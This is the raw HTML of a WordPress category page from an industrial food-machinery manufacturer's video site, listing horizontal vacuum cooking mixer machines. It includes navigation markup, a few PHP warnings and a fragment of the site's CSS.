	<li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10"><a href="https://yvit.com/category/cooking-mixer-machine/sauce-cooking-mixer"><span class="menu-text">Sauce Cooking Mixer</span></a></li>
	<li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9"><a href="https://yvit.com/category/cooking-mixer-machine/gas-cooking-mixer-machine"><span class="menu-text">Gas Cooking Mixer Machine</span></a></li>
	<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11"><a href="https://yvit.com/category/cooking-mixer-machine/electric-induction-cooking-mixer"><span class="menu-text">Electric Induction Cooking Mixer</span></a></li>
	<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12"><a href="https://yvit.com/category/cooking-mixer-machine/steam-cooking-mixer-machine"><span class="menu-text">Steam Cooking Mixer Machine</span></a></li>
	<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13"><a href="https://yvit.com/category/cooking-mixer-machine/thermal-oil-heating-cooking-mixer"><span class="menu-text">Thermal Oil Heating Cooking Mixer</span></a></li>
</ul>
</li>
<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16"><a href="https://yvit.com/category/popcorn-machine"><span class="menu-text">Popcorn Machine</span></a><span class="icon"></span>
<ul class="sub-menu">
	<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://yvit.com/category/popcorn-machine/electric-induction-popcorn-machine"><span class="menu-text">Electric Induction Popcorn Machine</span></a></li>
	<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://yvit.com/category/popcorn-machine/gas-popcorn-machine"><span class="menu-text">Gas Popcorn Machine</span></a></li>
	<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://yvit.com/category/popcorn-machine/popcorn-production-line"><span class="menu-text">Popcorn Production Line</span></a></li>
</ul>
</li>
<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15"><a href="https://yvit.com/category/jacketed-kettle"><span class="menu-text">Jacketed Kettle</span></a></li>
<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14"><a href="https://yvit.com/category/drum-cooking-machine"><span class="menu-text">Drum Cooking Machine</span></a></li>
<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a href="https://yvit.com/category/pressure-cooker"><span class="menu-text">Pressure Cooker</span></a></li>
<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor current-menu-ancestor current-menu-parent current-category-parent menu-item-has-children menu-item-21"><a href="https://yvit.com/category/vacuum-cooking-machine"><span class="menu-text">Vacuum Cooking Machine</span></a><span class="icon"></span>
<ul class="sub-menu">
	<li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22"><a href="https://yvit.com/category/vacuum-cooking-machine/candied-fruit-making-machine"><span class="menu-text">Candied Fruit Making Machine</span></a></li>
	<li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-23"><a href="https://yvit.com/category/vacuum-cooking-machine/horizontal-cooking-mixer-machine" aria-current="page"><span class="menu-text">Horizontal Cooking Mixer Machine</span></a></li>
</ul>
</li>
<li id="menu-item-198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-198"><a href="https://yvit.com/category/blanching-pot-machine"><span class="menu-text">Blanching Pot Machine</span></a></li>
<li id="menu-item-137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-137"><a href="https://yvit.com/contact-us"><span class="menu-text">Contact Us</span></a></li>
</ul></div>
			</nav><!-- #primary-nav -->		

			<div class="header-toggles">
				<button class="toggle nav-toggle mobile-nav-toggle" data-toggle-target=".menu-modal"  data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".close-nav-toggle">
					<span class="toggle-inner">
						<span class="toggle-icon">
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="26" height="7" viewBox="0 0 26 7"><path fill-rule="evenodd" d="M332.5,45 C330.567003,45 329,43.4329966 329,41.5 C329,39.5670034 330.567003,38 332.5,38 C334.432997,38 336,39.5670034 336,41.5 C336,43.4329966 334.432997,45 332.5,45 Z M342,45 C340.067003,45 338.5,43.4329966 338.5,41.5 C338.5,39.5670034 340.067003,38 342,38 C343.932997,38 345.5,39.5670034 345.5,41.5 C345.5,43.4329966 343.932997,45 342,45 Z M351.5,45 C349.567003,45 348,43.4329966 348,41.5 C348,39.5670034 349.567003,38 351.5,38 C353.432997,38 355,39.5670034 355,41.5 C355,43.4329966 353.432997,45 351.5,45 Z" transform="translate(-329 -38)" /></svg>						</span>
						<span class="toggle-text">Menu</span>
					</span>
				</button><!-- .nav-toggle -->
			</div><!-- .header-toggles -->	

			<div class="header-search">
				<form id="searchform" method="get" action="https://yvit.com/">
					<input type="search" name="s" class="search-input" placeholder="Search" autocomplete="off">
					<button type="submit" class="search-submit"><span class="genericon genericon-search"></span></button>		
				</form>
			</div><!-- .header-search -->

			</div><!-- .container -->

		</div><!-- .site-start -->			

	</header><!-- #masthead -->

	<div class="menu-modal cover-modal header-footer-group" data-modal-target-string=".menu-modal">

		<div class="menu-modal-inner modal-inner">

			<div class="menu-wrapper section-inner">

				<div class="menu-top">

					<button class="toggle close-nav-toggle fill-children-current-color" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".menu-modal">
						<span class="toggle-text">Close Menu</span>
						<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>					</button><!-- .nav-toggle -->

					
					<nav class="mobile-menu" aria-label="Mobile" role="navigation">

						<ul class="modal-menu reset-list-style">

						<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8"><div class="ancestor-wrapper"><a href="https://yvit.com/category/cooking-mixer-machine">Cooking Mixer Machine</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-8 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><!-- .ancestor-wrapper -->
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10"><div class="ancestor-wrapper"><a href="https://yvit.com/category/cooking-mixer-machine/sauce-cooking-mixer">Sauce Cooking Mixer</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9"><div class="ancestor-wrapper"><a href="https://yvit.com/category/cooking-mixer-machine/gas-cooking-mixer-machine">Gas Cooking Mixer Machine</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11"><div class="ancestor-wrapper"><a href="https://yvit.com/category/cooking-mixer-machine/electric-induction-cooking-mixer">Electric Induction Cooking Mixer</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12"><div class="ancestor-wrapper"><a href="https://yvit.com/category/cooking-mixer-machine/steam-cooking-mixer-machine">Steam Cooking Mixer Machine</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13"><div class="ancestor-wrapper"><a href="https://yvit.com/category/cooking-mixer-machine/thermal-oil-heating-cooking-mixer">Thermal Oil Heating Cooking Mixer</a></div><!-- .ancestor-wrapper --></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16"><div class="ancestor-wrapper"><a href="https://yvit.com/category/popcorn-machine">Popcorn Machine</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-16 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><!-- .ancestor-wrapper -->
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><div class="ancestor-wrapper"><a href="https://yvit.com/category/popcorn-machine/electric-induction-popcorn-machine">Electric Induction Popcorn Machine</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><div class="ancestor-wrapper"><a href="https://yvit.com/category/popcorn-machine/gas-popcorn-machine">Gas Popcorn Machine</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><div class="ancestor-wrapper"><a href="https://yvit.com/category/popcorn-machine/popcorn-production-line">Popcorn Production Line</a></div><!-- .ancestor-wrapper --></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15"><div class="ancestor-wrapper"><a href="https://yvit.com/category/jacketed-kettle">Jacketed Kettle</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14"><div class="ancestor-wrapper"><a href="https://yvit.com/category/drum-cooking-machine">Drum Cooking Machine</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><div class="ancestor-wrapper"><a href="https://yvit.com/category/pressure-cooker">Pressure Cooker</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor current-menu-ancestor current-menu-parent current-category-parent menu-item-has-children menu-item-21"><div class="ancestor-wrapper"><a href="https://yvit.com/category/vacuum-cooking-machine">Vacuum Cooking Machine</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-21 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><!-- .ancestor-wrapper -->
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22"><div class="ancestor-wrapper"><a href="https://yvit.com/category/vacuum-cooking-machine/candied-fruit-making-machine">Candied Fruit Making Machine</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-23"><div class="ancestor-wrapper"><a href="https://yvit.com/category/vacuum-cooking-machine/horizontal-cooking-mixer-machine" aria-current="page">Horizontal Cooking Mixer Machine</a></div><!-- .ancestor-wrapper --></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-198"><div class="ancestor-wrapper"><a href="https://yvit.com/category/blanching-pot-machine">Blanching Pot Machine</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-137"><div class="ancestor-wrapper"><a href="https://yvit.com/contact-us">Contact Us</a></div><!-- .ancestor-wrapper --></li>

						</ul>

					</nav>

				</div><!-- .menu-top -->

			</div><!-- .menu-wrapper -->

		</div><!-- .menu-modal-inner -->

	</div><!-- .menu-modal -->		

	

			<div id="featured-content">
		<ul class="owl-carousel owl-theme owl-loaded owl-drag">

<!--		banner图开始		-->
<!--第二张banner图爆米花机-->
		<div class="owl-stage-outer">
			<div class="owl-stage" style="transform: translate3d(-5709px, 0px, 0px); transition: all 0.25s ease 0s; width: 13321px;">
				<div class="owl-item cloned" style="width: 1903px;">
					<li class="featured-slide hentry" style="background-image: url(https://longze.oss-cn-shanghai.aliyuncs.com/%E8%A7%86%E9%A2%91/%E8%8B%B1%E6%96%87%E8%A7%86%E9%A2%91%E7%AB%99%E7%94%A8%EF%BC%88%E9%83%AD%E5%A8%9C%EF%BC%89/banner2.jpg);">
		<div class="gradient">
		</div>
		<div class="container">
		<div class="section-wrap">
		<div class="entry-header clear">
			<div class="entry-category">
		
			</div>
		<h2 class="entry-title">
	
		</h2>
		<div class="entry-meta">
		<span class="entry-views">
		 </span>
		<span class="sep">·</span>
		<span class="entry-date"></span>
		</div>
		<div class="more-button">
			<a href="">
			<i class="genericon genericon-play"></i><a href="https://yvit.com/category/popcorn-machine"> Watch now</a>
			</a>
		</div>
		</div>
		</div>
		</div>
		</li>
			</div>
				

				<!--第三张banner图炒锅-->
		<div class="owl-item cloned" style="width: 1903px;">
				<li class="featured-slide hentry" style="background-image: url(https://longze.oss-cn-shanghai.aliyuncs.com/%E8%A7%86%E9%A2%91/%E8%8B%B1%E6%96%87%E8%A7%86%E9%A2%91%E7%AB%99%E7%94%A8%EF%BC%88%E9%83%AD%E5%A8%9C%EF%BC%89/banner3.jpg);">
		<div class="gradient">
		</div>
		<div class="container">
		<div class="section-wrap">
		<div class="entry-header clear">
		<div class="entry-category">
		
		</div>
			<h2 class="entry-title">
			
			</h2>
		<div class="entry-meta">
		<span class="entry-views">
		 </span>
		<span class="sep">·</span>
		<span class="entry-date"></span>
		</div>
		<div class="more-button">
		<a href=""><i class="genericon genericon-play"></i><a href="https://yvit.com/category/cooking-mixer-machine"> Watch now</a>
		</div>
		</div>
		</div>
		</div>
		</li>
		</div>
				
<!--第一张banner图炒锅1-->
		<div class="owl-item" style="width: 1903px;">
					<li class="featured-slide hentry" style="background-image: url(https://longze.oss-cn-shanghai.aliyuncs.com/%E8%A7%86%E9%A2%91/%E8%8B%B1%E6%96%87%E8%A7%86%E9%A2%91%E7%AB%99%E7%94%A8%EF%BC%88%E9%83%AD%E5%A8%9C%EF%BC%89/banner1.jpg);">
		<div class="gradient">
		</div>
		<div class="container">
		<div class="section-wrap">
		<div class="entry-header clear">
		<div class="entry-category">
		</div>
			<h2 class="entry-title">
			
			</h2>
		<div class="entry-meta">
		<span class="entry-views">
		 </span>
		<span class="sep">·</span>
		<span class="entry-date"></span>
		</div>
		<div class="more-button">
		<a href=""><i class="genericon genericon-play"></i><a href="https://yvit.com/category/cooking-mixer-machine/electric-induction-cooking-mixer"> Watch now</a>
		</div>
		</div>
		</div>
		</div>
		</li>
		</div>
	
			
			</div></div><div class="owl-nav"><button type="button" role="presentation" class="owl-prev"><span aria-label="Previous">‹</span></button><button type="button" role="presentation" class="owl-next"><span aria-label="Next">›</span></button></div><div class="owl-dots"><button role="button" class="owl-dot"><span></span></button><button role="button" class="owl-dot active"><span></span></button><button role="button" class="owl-dot"><span></span></button></div></ul>
		</div>
		<div id="content" class="site-content  container">
		<div class="clear">





<div id="content" class="site-content  container">
<div class="clear">
<div id="primary" class="content-area full-width clear">
<main id="main" class="site-main clear">
	<div class="breadcrumbs clear">
<h1>
  Horizontal Cooking Mixer Machine</h1>
	</div>
	

<div id="recent-content" class="content-loop">
		
	
	
	<div id="post-274" class="ht_grid_1_5 post-274 post type-post status-publish format-standard has-post-thumbnail hentry category-gaming tag-tag-1 tag-tag-2 tag-tag-3">
<a class="thumbnail-link" href="https://yvit.com/industrial-vacuum-bean-paste-jam-horizontal-cooking-mixer.html">
  	<div class="thumbnail-wrap">
<img width="480" height="270" src="https://yvit.com/wp-content/uploads/2024/01/横轴.jpg" alt="Industrial Vacuum Bean Paste Jam Horizontal Cooking Mixer" /> 
	</div>
	<div class="icon-play">
		<i class="genericon genericon-play"></i>
	</div>
</a>
	<div class="entry-header">
<h2 class="entry-title">
	<a href="https://yvit.com/industrial-vacuum-bean-paste-jam-horizontal-cooking-mixer.html"> Industrial Vacuum Bean Paste Jam Horizontal Cooking Mixer</a></a>
		</h2>
	<div class="entry-meta">
<span class="entry-views">434 views 
</span>
<span class="sep">&middot;</span>
<span class="entry-date">2024-01-19</span>
	</div>
	</div>
	</div>	
		
	
	
	<div id="post-274" class="ht_grid_1_5 post-274 post type-post status-publish format-standard has-post-thumbnail hentry category-gaming tag-tag-1 tag-tag-2 tag-tag-3">
<a class="thumbnail-link" href="https://yvit.com/vacuum-horizontal-cooking-mixer-machine-for-jam.html">
  	<div class="thumbnail-wrap">
<img width="480" height="270" src="https://yvit.com/wp-content/uploads/2023/10/horizontal-cooking-mixer.jpg" alt="Vacuum Horizontal Cooking Mixer Machine for Jam" /> 
	</div>
	<div class="icon-play">
		<i class="genericon genericon-play"></i>
	</div>
</a>
	<div class="entry-header">
<h2 class="entry-title">
	<a href="https://yvit.com/vacuum-horizontal-cooking-mixer-machine-for-jam.html"> Vacuum Horizontal Cooking Mixer Machine for Jam</a></a>
		</h2>
	<div class="entry-meta">
<span class="entry-views">434 views 
</span>
<span class="sep">&middot;</span>
<span class="entry-date">2023-10-18</span>
	</div>
	</div>
	</div>	
		
	
	
	<div id="post-274" class="ht_grid_1_5 post-274 post type-post status-publish format-standard has-post-thumbnail hentry category-gaming tag-tag-1 tag-tag-2 tag-tag-3">
<a class="thumbnail-link" href="https://yvit.com/large-horizontal-cooking-mixer.html">
  	<div class="thumbnail-wrap">
<img width="480" height="270" src="https://yvit-video.oss-ap-southeast-5.aliyuncs.com/horizontal%20mixer%2023.8.29.jpg" alt="Large Horizontal Cooking Mixer" /> 
	</div>
	<div class="icon-play">
		<i class="genericon genericon-play"></i>
	</div>
</a>
	<div class="entry-header">
<h2 class="entry-title">
	<a href="https://yvit.com/large-horizontal-cooking-mixer.html"> Large Horizontal Cooking Mixer</a></a>
		</h2>
	<div class="entry-meta">
<span class="entry-views">434 views 
</span>
<span class="sep">&middot;</span>
<span class="entry-date">2023-08-29</span>
	</div>
	</div>
	</div>	
	</div>
</main>
</div>
</div>
</div>














	


				
		</div><!-- .clear -->

	</div><!-- #content .site-content -->

<footer id="colophon" class="site-footer">
<div class="footer-columns clear">
<div class="container clear">
	
	

<!--	热门视频开始-->
<div id="videoshare-recent-2" class="widget footer-column ht_grid_1_4 widget-videoshare-most-commented widget-posts-thumbnail">
	<h3 class="widget-title">Trending Videos</h3>
	<ul>
<br />
<b>Warning</b>:  Undefined variable $mcatID in <b>/www/wwwroot/yvit.com/wp-content/themes/videoshare/footer.php</b> on line <b>85</b><br />
		
		<li class="clear">
			<a class="thumbnail-link" href="https://yvit.com/electric-heating-blanching-pot-for-porridge-vegetables.html" rel="bookmark">
				<div class="thumbnail-wrap">
					<img width="480" height="270" src="https://yvit.com/wp-content/uploads/2023/12/联系方式模板-5.jpg" alt="Electric Heating Blanching Pot for Porridge Vegetables" />
					<div class="icon-play">
						<i class="genericon genericon-play"></i>
					</div>
				</div>
			</a>		
			<div class="entry-wrap">
				<a href="https://yvit.com/electric-heating-blanching-pot-for-porridge-vegetables.html"> Electric Heating Blanching Pot for Porridge Vegetables</a>
				<div class="entry-meta">
					<span class="entry-views">262 views</span>
					<span class="sep"> &middot; </span>2023-12-22</div>
			</div>
		</li>
		
		<li class="clear">
			<a class="thumbnail-link" href="https://yvit.com/industrial-electric-blanching-pot-machine.html" rel="bookmark">
				<div class="thumbnail-wrap">
					<img width="480" height="270" src="https://yvit-video.oss-ap-southeast-5.aliyuncs.com/blanching%20%20pot.jpg" alt="Industrial Electric Blanching Pot Machine" />
					<div class="icon-play">
						<i class="genericon genericon-play"></i>
					</div>
				</div>
			</a>		
			<div class="entry-wrap">
				<a href="https://yvit.com/industrial-electric-blanching-pot-machine.html"> Industrial Electric Blanching Pot Machine</a>
				<div class="entry-meta">
					<span class="entry-views">262 views</span>
					<span class="sep"> &middot; </span>2023-10-03</div>
			</div>
		</li>
		
		<li class="clear">
			<a class="thumbnail-link" href="https://yvit.com/high-quality-large-industrial-blanching-pot.html" rel="bookmark">
				<div class="thumbnail-wrap">
					<img width="480" height="270" src="https://yvit-video.oss-ap-southeast-5.aliyuncs.com/blanching%20pot.jpg" alt="High Quality Large Industrial Blanching Pot" />
					<div class="icon-play">
						<i class="genericon genericon-play"></i>
					</div>
				</div>
			</a>		
			<div class="entry-wrap">
				<a href="https://yvit.com/high-quality-large-industrial-blanching-pot.html"> High Quality Large Industrial Blanching Pot</a>
				<div class="entry-meta">
					<span class="entry-views">262 views</span>
					<span class="sep"> &middot; </span>2023-09-11</div>
			</div>
		</li>
	</ul>
	</div>

<!--	热门视频结束-->	
	
	
<!--	精选视频-->
	<div id="videoshare-recent-3" class="widget footer-column ht_grid_1_4 widget-videoshare-recent widget-posts-thumbnail">
		<h3 class="widget-title">Featured Videos</h3>
		<ul>

			
<br />
<b>Warning</b>:  Undefined variable $mcatID in <b>/www/wwwroot/yvit.com/wp-content/themes/videoshare/footer.php</b> on line <b>118</b><br />
			
			
		</ul>
	</div>
<!--	精选视频结束-->	
	
	
	
<!--	可能喜欢开始-->		
	<div id="videoshare-random-2" class="widget footer-column ht_grid_1_4 widget-videoshare-random widget-posts-thumbnail">
		<h3 class="widget-title">You May Like</h3>
		<ul>
			
<br />
<b>Warning</b>:  Undefined variable $mcatID in <b>/www/wwwroot/yvit.com/wp-content/themes/videoshare/footer.php</b> on line <b>152</b><br />
			
			<li class="clear">
				<a class="thumbnail-link" href="https://yvit.com/intelligent-automatic-stir-fry-cooking-drum-machine.html" rel="bookmark">
					<div class="thumbnail-wrap">
						<img width="480" height="270" src="https://yvit-video.oss-ap-southeast-5.aliyuncs.com/cooking%20robot%20machine.jpg" alt="Intelligent Automatic Stir Fry Cooking Drum Machine" />
						<div class="icon-play">
							<i class="genericon genericon-play"></i>
						</div>
					</div>
				</a>
				<div class="entry-wrap">
					<a href="https://yvit.com/intelligent-automatic-stir-fry-cooking-drum-machine.html"> Intelligent Automatic Stir Fry Cooking Drum Machine</a>
					<div class="entry-meta">
						<span class="entry-views">286 views</span>
						<span class="sep"> &middot; </span>2023-10-09</div>
				</div>
			</li>
			
			<li class="clear">
				<a class="thumbnail-link" href="https://yvit.com/automatic-intelligent-cooking-robot-machine.html" rel="bookmark">
					<div class="thumbnail-wrap">
						<img width="480" height="270" src="https://yvit-video.oss-ap-southeast-5.aliyuncs.com/cooking%20drum%20machine%2023.9.13.jpg" alt="Automatic Intelligent Cooking Robot Machine" />
						<div class="icon-play">
							<i class="genericon genericon-play"></i>
						</div>
					</div>
				</a>
				<div class="entry-wrap">
					<a href="https://yvit.com/automatic-intelligent-cooking-robot-machine.html"> Automatic Intelligent Cooking Robot Machine</a>
					<div class="entry-meta">
						<span class="entry-views">286 views</span>
						<span class="sep"> &middot; </span>2023-09-13</div>
				</div>
			</li>
			
			<li class="clear">
				<a class="thumbnail-link" href="https://yvit.com/intelligent-cooking-drum-machine.html" rel="bookmark">
					<div class="thumbnail-wrap">
						<img width="480" height="270" src="https://yvit-video.oss-ap-southeast-5.aliyuncs.com/cooking%20drum2.jpg" alt="Intelligent Cooking Drum Machine" />
						<div class="icon-play">
							<i class="genericon genericon-play"></i>
						</div>
					</div>
				</a>
				<div class="entry-wrap">
					<a href="https://yvit.com/intelligent-cooking-drum-machine.html"> Intelligent Cooking Drum Machine</a>
					<div class="entry-meta">
						<span class="entry-views">286 views</span>
						<span class="sep"> &middot; </span>2023-08-30</div>
				</div>
			</li>
	
			
		</ul>
	</div>
<!--	可能喜欢结束-->	
	
	
<!--底部关于隆泽开始	-->
	<div id="text-2" class="widget footer-column ht_grid_1_4 widget_text">
		<h3 class="widget-title">About Longze machinery</h3> 
		<div class="textwidget">
			<p>We are a 10+ years manufacturer of cooking machine/popcorn machine/jacketed kettle/pressure cooker/vacuum cooking pot etc.</p>
<p>If you have any questions, you can contact us.</p>
<p><a href="http://yvit.com/contact-us" rel="noopener" target="_blank">Contact Us</a></p>
</div>
</div>
</div>
</div>
<!--底部关于隆泽结束	-->


		
		</div><!-- .clear -->

	</div><!-- #content .site-content -->

	
	<footer id="colophon" class="site-footer">

						
	</footer><!-- #colophon -->


	<div id="site-bottom" class="clear">
		
		<div class="container">

			<div class="site-info">

				
				&copy; 2026 popcorn machine_ cooking mixer machine - <a href="https://yvit.com">Shandong Longze Machinery</a> by copyright

			</div><!-- .site-info -->

			<div class="menu-%e5%af%bc%e8%88%aa-container"><ul id="footer-menu" class="footer-nav"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8"><a href="https://yvit.com/category/cooking-mixer-machine">Cooking Mixer Machine</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10"><a href="https://yvit.com/category/cooking-mixer-machine/sauce-cooking-mixer">Sauce Cooking Mixer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9"><a href="https://yvit.com/category/cooking-mixer-machine/gas-cooking-mixer-machine">Gas Cooking Mixer Machine</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11"><a href="https://yvit.com/category/cooking-mixer-machine/electric-induction-cooking-mixer">Electric Induction Cooking Mixer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12"><a href="https://yvit.com/category/cooking-mixer-machine/steam-cooking-mixer-machine">Steam Cooking Mixer Machine</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13"><a href="https://yvit.com/category/cooking-mixer-machine/thermal-oil-heating-cooking-mixer">Thermal Oil Heating Cooking Mixer</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16"><a href="https://yvit.com/category/popcorn-machine">Popcorn Machine</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://yvit.com/category/popcorn-machine/electric-induction-popcorn-machine">Electric Induction Popcorn Machine</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://yvit.com/category/popcorn-machine/gas-popcorn-machine">Gas Popcorn Machine</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://yvit.com/category/popcorn-machine/popcorn-production-line">Popcorn Production Line</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15"><a href="https://yvit.com/category/jacketed-kettle">Jacketed Kettle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14"><a href="https://yvit.com/category/drum-cooking-machine">Drum Cooking Machine</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a href="https://yvit.com/category/pressure-cooker">Pressure Cooker</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor current-menu-ancestor current-menu-parent current-category-parent menu-item-has-children menu-item-21"><a href="https://yvit.com/category/vacuum-cooking-machine">Vacuum Cooking Machine</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22"><a href="https://yvit.com/category/vacuum-cooking-machine/candied-fruit-making-machine">Candied Fruit Making Machine</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-23"><a href="https://yvit.com/category/vacuum-cooking-machine/horizontal-cooking-mixer-machine" aria-current="page">Horizontal Cooking Mixer Machine</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-198"><a href="https://yvit.com/category/blanching-pot-machine">Blanching Pot Machine</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-137"><a href="https://yvit.com/contact-us">Contact Us</a></li>
</ul></div>	

		</div><!-- .container -->

	</div><!-- #site-bottom -->

</div><!-- #page -->

<div id="back-top">
	<a href="#top" title="Back to top"><span class="genericon genericon-collapse"></span></a>
</div>
<script type="text/javascript" src="/wp-content/themes/videoshare/assets/js/superfish.js" id="superfish-js"></script>
<script type="text/javascript" src="/wp-content/themes/videoshare/assets/js/html5.js" id="html5-js"></script>
<script type="text/javascript" src="/wp-content/themes/videoshare/assets/js/owl.carousel.js" id="owl-carousel-js"></script>
<script type="text/javascript" src="/wp-content/themes/videoshare/assets/js/index.js" id="videoshare-index-js"></script>
<script type="text/javascript" src="/wp-content/themes/videoshare/assets/js/jquery.custom.js" id="videoshare-custom-js"></script>
<script>
    /(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
    </script>
<!--Start of Tawk.to Script-->

<!--End of Tawk.to Script-->
</body>
</html>
 ?>


--- FILE ---
content_type: text/css
request_url: https://yvit.com/wp-content/themes/videoshare/responsive.css?ver=20220611
body_size: 1459
content:
/* Responsive CSS Style */
@media only screen and (max-width: 1299px) {
  .container {
    width: 92%; }

  #featured-content .entry-more {
    display: none; } }
@media only screen and (min-width: 1080px) and (max-width: 1299px) {
  .container {
